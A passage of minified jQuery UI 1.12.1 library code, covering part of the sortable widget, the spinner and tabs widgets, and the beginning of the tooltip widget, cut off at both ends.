ce).css("borderLeftWidth"),10)||0)-(parseInt($(ce).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt($(ce).css("borderTopWidth"),10)||0)-(parseInt($(ce).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition==="relative"&&!(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]))this.offset.relative=this._getRelativeOffset();if(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0])pageX=this.containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<this.containment[1])pageY=this.containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>this.containment[2])pageX=this.containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>this.containment[3])pageY=this.containment[3]+this.offset.click.top;}if(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){a?a[0].appendChild(this.placeholder[0]):i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction==="down"?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter)this.refreshPositions(!hardRefresh);});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length)this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)if(this._storedCSS[i]==="auto"||this._storedCSS[i]==="static")this._storedCSS[i]="";this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();if(this.fromOutside&&!noPropagation)delayedTriggers.push(function(event){this._trigger("receive",event,this._uiHash(this.fromOutside));});if((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation)delayedTriggers.push(function(event){this._trigger("update",event,this._uiHash());});if(this!==this.currentContainer)if(!noPropagation){delayedTriggers.push(function(event){this._trigger("remove",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger("receive",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger("update",event,this._uiHash(this));};}).call(this,this.currentContainer));}function delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}for(i=this.containers.length-1;i>=0;i--){if(!noPropagation)delayedTriggers.push(delayEvent("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent("out",this,this.containers[i]));this.containers[i].containerCache.over=0;}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove();}if(this._storedOpacity)this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex)this.helper.css("zIndex",this._storedZIndex==="auto"?"":this._storedZIndex);this.dragging=false;if(!noPropagation)this._trigger("beforeStop",event,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){if(this.helper[0]!==this.currentItem[0])this.helper.remove();this.helper=null;}if(!noPropagation){for(i=0;i<delayedTriggers.length;i++)delayedTriggers[i].call(this,event);this._trigger("stop",event,this._uiHash());}this.fromOutside=false;return !this.cancelHelperRemoval;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false)this.cancel();},_uiHash:function(_inst){var inst=_inst||this;return {helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});function spinnerModifer(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val())this._trigger("change");};}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);if(this.value()!=="")this._value(this.element.val(),true);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each(["min","max","step"],function(i,option){var value=element.attr(option);if(value!=null&&value.length)options[option]=value;});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event))event.preventDefault();},keyup:"_stop",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}this._stop();this._refresh();if(this.previous!==this.element.val())this._trigger("change",event);},mousewheel:function(event,delta){if(!delta)return;if(!this.spinning&&!this._start(event))return false;this._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning)this._stop(event);},100);event.preventDefault();},"mousedown .ui-spinner-button":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;});}}event.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false)return;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(event){if(!$(event.currentTarget).hasClass("ui-state-active"))return;if(this._start(event)===false)return false;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>");},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",true).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({"icon":this.options.icons.up,"showLabel":false});this.buttons.last().button({"icon":this.options.icons.down,"showLabel":false});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0)this.uiSpinner.height(this.uiSpinner.height());},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}return false;},_start:function(event){if(!this.spinning&&this._trigger("start",event)===false)return false;if(!this.counter)this.counter=1;this.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter)this.counter=1;value=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger("spin",event,{value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental)return $.isFunction(incremental)?incremental(i):Math.floor(i*i*i/50000-i*i/500+17*i/200+1);return 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin/options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max)return options.max;if(options.min!==null&&value<options.min)return options.min;return value;},_stop:function(event){if(!this.spinning)return;clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger("stop",event);},_setOption:function(key,value){var prevValue,first,last;if(key==="culture"||key==="numberFormat"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}if(key==="max"||key==="min"||key==="step")if(typeof value==="string")value=this._parse(value);if(key==="icons"){first=this.buttons.first().find(".ui-icon");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(".ui-icon");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!value);this.element.prop("disabled",!!value);this.buttons.button(value?"disable":"enable");},_setOptions:spinnerModifer(function(options){this._super(options);}),_parse:function(val){if(typeof val==="string"&&val!=="")val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;return val===""||isNaN(val)?null:val;},_format:function(value){if(value==="")return "";return window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())});},isValid:function(){var value=this.value();if(value===null)return false;return value===this._adjustValue(value);},_value:function(value,allowAny){var parsed;if(value!==""){parsed=this._parse(value);if(parsed!==null){if(!allowAny)parsed=this._adjustValue(parsed);value=this._format(parsed);}}this.element.val(value);this._refresh();},_destroy:function(){this.element.prop("disabled",false).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element);},stepUp:spinnerModifer(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:spinnerModifer(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:spinnerModifer(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:spinnerModifer(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length)return this._parse(this.element.val());spinnerModifer(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});if($.uiBackCompat!==false)$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());},_uiSpinnerHtml:function(){return "<span>";},_buttonHtml:function(){return "<a></a><a></a>";}});var widgetsSpinner=$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:false,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(function(){var rhash=/#.*$/;return function(anchor){var anchorUrl,locationUrl;anchorUrl=anchor.href.replace(rhash,"");locationUrl=location.href.replace(rhash,"");try{anchorUrl=decodeURIComponent(anchorUrl);}catch(error){}try{locationUrl=decodeURIComponent(locationUrl);}catch(error){}return anchor.hash.length>1&&anchorUrl===locationUrl;};})(),_create:function(){var that=this,options=this.options;this.running=false;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,options.collapsible);this._processTabs();options.active=this._initialActive();if($.isArray(options.disabled))options.disabled=$.unique(options.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(li){return that.tabs.index(li);}))).sort();if(this.options.active!==false&&this.anchors.length)this.active=this._findActive(options.active);else this.active=$();this._refresh();if(this.active.length)this.load(options.active);},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash)this.tabs.each(function(i,tab){if($(tab).attr("aria-controls")===locationHash){active=i;return false;}});if(active===null)active=this.tabs.index(this.tabs.filter(".ui-tabs-active"));if(active===null||active===-1)active=this.tabs.length?0:false;}if(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1)active=collapsible?false:0;}if(!collapsible&&active===false&&this.anchors.length)active=0;return active;},_getCreateEventData:function(){return {tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$($.ui.safeActiveElement(this.document[0])).closest("li"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event))return;switch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}event.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey&&!event.metaKey){focusedTab.attr("aria-selected","false");this.tabs.eq(selectedIndex).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event))return;if(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.trigger("focus");}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex)index=0;if(index<0)index=lastTabIndex;return index;}while($.inArray(constrain(),this.options.disabled)!==-1)index=goingForward?index+1:index-1;return index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).trigger("focus");return index;},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}this._super(key,value);if(key==="collapsible"){this._toggleClass("ui-tabs-collapsible",null,value);if(!value&&this.options.active===false)this._activate(0);}if(key==="event")this._setupEvents(value);if(key==="heightStyle")this._setupHeightStyle(value);},_sanitizeSelector:function(hash){return hash?hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):"";},refresh:function(){var options=this.options,lis=this.tablist.children(":has(a[href])");options.disabled=$.map(lis.filter(".ui-state-disabled"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else this._activate(this._findNextTab(Math.max(0,options.active-1),false));else options.active=this.tabs.index(this.active);this._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(!this.active.length)this.tabs.eq(0).attr("tabIndex",0);else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(event){if($(this).is(".ui-state-disabled"))event.preventDefault();}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){if($(this).closest("li").is(".ui-state-disabled"))this.blur();});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0];}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr("id"),tab=$(anchor).closest("li"),originalAriaControls=tab.attr("aria-controls");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr("aria-controls")||$({}).uniqueId()[0].id;selector="#"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}panel.attr("aria-live","polite");}if(panel.length)that.panels=that.panels.add(panel);if(originalAriaControls)tab.data("ui-tabs-aria-controls",originalAriaControls);tab.attr({"aria-controls":panelId,"aria-labelledby":anchorId});panel.attr("aria-labelledby",anchorId);});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0);},_createPanel:function(id){return $("<div>").attr("id",id).data("ui-tabs-destroy",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if($.isArray(disabled))if(!disabled.length)disabled=false;else{if(disabled.length===this.anchors.length)disabled=true;}for(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr("aria-disabled","true");this._addClass(currentItem,null,"ui-state-disabled");}else{currentItem.removeAttr("aria-disabled");this._removeClass(currentItem,null,"ui-state-disabled");}}this.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,disabled===true);},_setupEvents:function(event){var events={};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle==="fill"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height("").height());}).height(maxHeight);}}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest("li"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass("ui-state-disabled")||tab.hasClass("ui-tabs-loading")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr)this.xhr.abort();if(!toHide.length&&!toShow.length)$.error("jQuery UI Tabs: Mismatching fragment identifier.");if(toShow.length)this.load(this.tabs.index(tab),event);this._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger("activate",event,eventData);}function show(){that._addClass(eventData.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(toShow.length&&that.options.show)that._show(toShow,that.options.show,complete);else{toShow.show();complete();}}if(toHide.length&&this.options.hide)this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");show();});else{this._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");toHide.hide();show();}toHide.attr("aria-hidden","true");eventData.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)eventData.oldTab.attr("tabIndex",-1);else{if(toShow.length)this.tabs.filter(function(){return $(this).attr("tabIndex")===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false");eventData.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0])return;if(!active.length)active=this.active;anchor=active.find(".ui-tabs-anchor")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index==="string")index=this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(index)+"']"));return index;},_destroy:function(){if(this.xhr)this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,"ui-tabs-destroy"))$(this).remove();else $(this).removeAttr("role tabIndex "+"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");});this.tabs.each(function(){var li=$(this),prev=li.data("ui-tabs-aria-controls");if(prev)li.attr("aria-controls",prev).removeData("ui-tabs-aria-controls");else li.removeAttr("aria-controls");});this.panels.show();if(this.options.heightStyle!=="content")this.panels.css("height","");},enable:function(index){var disabled=this.options.disabled;if(disabled===false)return;if(index===undefined)disabled=false;else{index=this._getIndex(index);if($.isArray(disabled))disabled=$.map(disabled,function(num){return num!==index?num:null;});else disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}this._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true)return;if(index===undefined)disabled=true;else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1)return;if($.isArray(disabled))disabled=$.merge([index],disabled).sort();else disabled=[index];}this._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(".ui-tabs-anchor"),panel=this._getPanelForTab(tab),eventData={tab,panel},complete=function(jqXHR,status){if(status==="abort")that.panels.stop(false,true);that._removeClass(tab,"ui-tabs-loading");panel.removeAttr("aria-busy");if(jqXHR===that.xhr)delete that.xhr;};if(this._isLocal(anchor[0]))return;this.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!=="canceled"){this._addClass(tab,"ui-tabs-loading");panel.attr("aria-busy","true");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger("load",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return {url:anchor.attr("href").replace(/#.*$/,""),beforeSend:function(jqXHR,settings){return that._trigger("beforeLoad",event,$.extend({jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+id));}});if($.uiBackCompat!==false)$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab");}});var widgetsTabs=$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var title=$(this).attr("title")||"";return $("<a>").text(title).html();},hide:true,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr("aria-describedby")||"").split(/\s+/);describedby.push(id);elem.data("ui-tooltip-id",id).attr("aria-describedby",$.trim(describedby.join(" ")));},_removeDescribedBy:function(elem){var id=elem.data("ui-tooltip-id"),describedby=(elem.attr("aria-describedby")||"").split(/\s+/),index=$.inArray(id,describedby);if(index!==-1)describedby.splice(index,1);elem.removeData("ui-tooltip-id");describedby=$.trim(describedby.join(" "));if(describedby)elem.attr("aria-describedby",describedby);else elem.removeAttr("aria-describedby");},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key==="content")$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});},_setOptionDisabled:function(value){this[value?"_disable":"_enable"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is("[title]"))return element.data("ui-tooltip-title",element.attr("title")).removeAttr("title");}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data("ui-tooltip-title"))element.attr("title",element.data("ui-tooltip-title"));});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data("ui-tooltip-id"))return;if(target.attr("title"))target.data("ui-tooltip-title",target.attr("title"));target.data("ui-tooltip-open",true);if(event&&event.type==="mouseover")target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data("ui-tooltip-open")){blurEvent=$.Event("blur");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}if(parent.attr("title")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr("title")};parent.attr("title","");}});this._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption==="string"||contentOption.nodeType||contentOption.jquery)return this._open(event,target,contentOption);content=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data("ui-tooltip-open"))return;if(event)event.type=eventType;this._open(event,target,response);});});if(content)this._open(event,target,content);},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content)return;tooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(".ui-tooltip-content").html(content);return;}if(target.is("[title]"))if(event&&event.type==="mouseover")target.attr("title","");else target.removeAttr("title");tooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr("id"));tooltip.find(".ui-tooltip-content").html(content);this.liveRegion.children().hide();a11yContent=$("<div>").html(tooltip.find(".ui-tooltip-content").html());a11yContent.removeAttr("name").find("[name]").removeAttr("name");a11yContent.removeAttr("id").find("[id]").removeAttr("id");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(":hidden"))return;tooltip.position(positionOption);}if(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else 